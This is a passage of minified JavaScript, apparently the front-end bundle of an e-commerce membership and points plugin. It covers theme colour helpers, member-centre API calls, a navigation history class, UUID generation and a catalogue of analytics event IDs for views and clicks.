V5(e,t=!0){const[r,n]=ee(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=Je((u,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(u,d)||n(u)},[]),s=Je(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);U5(e,o,s);const c=Je(u=>{e.setValue(u)},[e]);return{state:e.getValue(),setState:c}}const G5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var H1,$1,j1,B1;const W5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:($1=(H1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H1.storeInfo)==null?void 0:$1.standardLogo,showApp:q1().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(B1=(j1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:j1.storeInfo)==null?void 0:B1.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:Xe.NotLoginHome,entrySetting:{showType:qt.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:G5,platforms:[Jr.WEBSITE,Jr.MOBILE],pcPosition:at.BOTTOM_RIGHT,mobilePosition:at.BOTTOM_RIGHT,pcPaddingSide:$r.PC_SIDE,pcPaddingBottom:$r.PC_BOTTOM,mobilePaddingSide:$r.MOBILE_SIDE,mobilePaddingBottom:$r.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:K1.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},Za=new F5(W5),qa=sr(Za);function Ye(){const e=_t(qa),{state:t,setState:r}=V5(e);return{sharedState:t,setSharedState:r}}const z5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!hi;return{isFollowThemeFont:t,fontFamily:t?hi:"Helvetica Neue"}},l1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},rn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},d1=(e,t)=>{const r=rn(e),n=rn(t),i=l1(r.r,r.g,r.b),a=l1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Hf(e){const t=d1("#2c2c2c",e);return d1("#fffff",e)<t?"light":"dark"}function Ka(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),c=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*c<0?60*c+360:60*c,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const _1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},Z5=(e="")=>e.startsWith("#")?_1(e):e.startsWith("rgb")?q5(e):e==="transparent"?_1("#00000000"):{},q5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},$f=(e,t=1)=>{const{r,g:n,b:i}=Z5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},zo=e=>{const[t,r]=ee({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=z5(),o=Je(s=>{var l;const{primary:c="#F9D6A5",secondary:u="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:c,secondary:u};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:X1(s)}},[n]);return Q(()=>{var R,U;const s=(R=n==null?void 0:n.customData)==null?void 0:R.themeSetting,c=(U=n==null?void 0:n.customData)==null?void 0:U.entrySetting,u=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";u==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=rn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,C]=Ka(h.r,h.g,h.b),g=`hsla(${L}, ${m}%, ${C}%, 1)`,y=`hsla(${L}, ${m>=1?m+10:m}%, ${C>15?C-15:C}%, 1)`;let E;switch(c==null?void 0:c.pcPosition){case at.BOTTOM_LEFT:E={left:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,right:"auto"};break;case at.BOTTOM_RIGHT:E={right:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,left:"auto"}}let I="";(s==null?void 0:s.linkColor)==="custom"?I=s==null?void 0:s.linkCustomColor:I=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:u,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:I||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${g}, ${y})`,iconBg:(p==null?void 0:p[c==null?void 0:c.entryColor])||l,iconTextColor:c==null?void 0:c.fontColor,appPosition:{...E},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:u==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Ht=(e,t,r)=>Oa(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),K5=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),jf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),X5=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),J5=e=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),Q5=()=>Fe.get("/api/user/front/store/storeInfo");xe.NotLoginHeader+"";const Gr="Points";class e9{constructor(t){Ct(this,"$initHistory");Ct(this,"$history");Ct(this,"$subscribers");Ct(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!J1(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Wr,t9=new Uint8Array(16);function r9(){if(!Wr&&(Wr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Wr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Wr(t9)}const n9=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function o9(e){return typeof e=="string"&&n9.test(e)}var Be=[];for(var qn=0;qn<256;++qn)Be.push((qn+256).toString(16).substr(1));function i9(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Be[e[t+0]]+Be[e[t+1]]+Be[e[t+2]]+Be[e[t+3]]+"-"+Be[e[t+4]]+Be[e[t+5]]+"-"+Be[e[t+6]]+Be[e[t+7]]+"-"+Be[e[t+8]]+Be[e[t+9]]+"-"+Be[e[t+10]]+Be[e[t+11]]+Be[e[t+12]]+Be[e[t+13]]+Be[e[t+14]]+Be[e[t+15]]).toLowerCase();if(!o9(r))throw TypeError("Stringified UUID is invalid");return r}function a9(e,t,r){e=e||{};var n=e.random||(e.rng||r9)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return i9(n)}const mo="fe0582ce2aeaad2f5f81f913350db378de53fdc8",Z={...Qs,SignUpModal:166,UserCenterMember:173};var s9=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(s9||{}),u9=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(u9||{});const Xa={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},Ja={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Qa={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},es={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},ts={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},rs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},ns={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},os={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},is={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:Z.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:Z.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:Z.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:Z.Orders,module:145,component:200,action_type:102}},as={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:Z.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:Z.SignUpModal,module:141,component:200,action_type:103}},ss={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:Z.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:Z.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:Z.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:Z.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:Z.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:Z.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:Z.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:Z.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:Z.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:Z.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:Z.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:Z.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:Z.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:Z.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:Z.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:Z.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:Z.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:Z.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:Z.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:Z.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:Z.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:Z.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:Z.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:Z.Center,module:803,component:803,action_type:102}},us={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:Z.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:Z.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:Z.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:Z.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:Z.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:Z.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:Z.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:Z.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:Z.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:Z.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:Z.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:Z.UserCenterMember,module:801,component:211,action_type:102}},cs={POINT_PDP_VIEW:{page:Z.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:Z.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:Z.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:Z.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:Z.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:Z.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:Z.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:Z.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:Z.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:Z.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:Z.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:Z.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:Z.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:Z.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},ls={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:mo,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:mo,event_id:8812}};Object.values({...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls});const er={...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls},En=e=>{var r,n,i;if(!Q1)return;const t={app_id:mo,page_id:eu||null,...e};ea(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},c9=(e,t)=>(...r)=>{En(t),e(...r)};function Bf(){return`${Date.now()}_${a9().replace(/-/g,"")}`}const Zt=q1(),$t=new e9({name:ta,params:{}});if(Zt!=null&&Zt.openMemberSystemPage){const e=Zt==null?void 0:Zt.openMemberSystemPage;!Pt&&tu.includes(e)?$t.push({name:ta,params:{}}):$t.push({name:e,params:{}})}$t.subscribe(({currentHistory:e,action:t})=>{ea({currentHistory:e,action:t}),setTimeout(()=>{En(er==null?void 0:er.HOME_CLICK)},500)});const l9=[Xe.LoginHome,Xe.NotLoginHome,xe.EntrySetting,xe.ThemeSetting,Xe.LEVEL,Xe.Referrals,Xe.Nudge,xe.EmbeddedBenefit,xe.EmbeddedPoint,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],d9=[xe.EmbeddedPoint,xe.EmbeddedBenefit,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],_9=[xe.EntrySetting,...d9];function Yt(){var m,C;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Ar(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{run:c}=Ht(Q5,{manual:!0,onSuccess:g=>{t(y=>{var E;return{...y,logo:g==null?void 0:g.standardLogo,storeCreateAt:g==null?void 0:g.createTime,customData:{...y==null?void 0:y.customData,storeName:g==null?void 0:g.name,storeInfo:{...(E=y==null?void 0:y.customData)==null?void 0:E.storeInfo,...g}}}})}}),{runAsync:u}=Ht(()=>J5({configLocations:l9}),{manual:!0,onSuccess(g){t(y=>{var E;return{...y,customData:{...y.customData,Vip:lt(g==null?void 0:g.Vip),themeSetting:lt(g==null?void 0:g.themeSetting),homeLogin:lt(g==null?void 0:g.homeLogin),homeNotLogin:lt(g==null?void 0:g.homeNotLogin),Referrals:lt(g==null?void 0:g.Referrals),Nudge:lt(g==null?void 0:g.Nudge),embeddedPoint:lt(g==null?void 0:g.embeddedPoint),embeddedBenefit:lt(g==null?void 0:g.embeddedBenefit),embeddedMemberPriceForm:lt(g==null?void 0:g.embeddedMemberPriceForm)||(y.storeCreateAt&&y.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:lt(g==null?void 0:g.embeddedPaidMember),entrySetting:lt(g==null?void 0:g.entrySetting)||((E=y==null?void 0:y.customData)==null?void 0:E.entrySetting)||{}}}})}}),{runAsync:d}=Ht(()=>X5(),{manual:!0,onSuccess(g){t(y=>({...y,appState:{...y.appState,isOpenPluginSwitch:!!g}}))}}),{runAsync:l}=Ht(()=>K5(),{manual:!0,onSuccess(g){var I;const y=(I=g==null?void 0:g.pointInfo)==null?void 0:I.pointSystemName,E=y&&y!==Gr?y:r("pointEarn.title",{pointCount:""}).trim();t(R=>({...R,isCustomPoint:y!==Gr,homeData:{...g,isCustomPoint:y!==Gr,pointName:E},pointName:E}))},onError(){N5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=Je(()=>Promise.all([u(),d(),l()]),[u,d,l]),p=ge(()=>a?o==null?void 0:o.isMobile:ra,[a,o]);Q(()=>{if(a){const g=!_9.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(y=>({...y,showApp:g}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=Je(g=>{a||g===n||t(y=>({...y,showApp:!n}))},[a,t,n]),L=Je(()=>{var U,V;const g=o==null?void 0:o.page,y=![Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(g);[Xe.LoginHome,Xe.NotLoginHome].includes(g)?$t.reset():g!==$t.curHistory.name&&$t.push({name:g});const E=(V=(U=o==null?void 0:o.userData)==null?void 0:U.pointInfo)==null?void 0:V.pointSystemName,I=E!==Gr,R=I?E:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,K;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((K=o==null?void 0:o.userData)==null?void 0:K.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 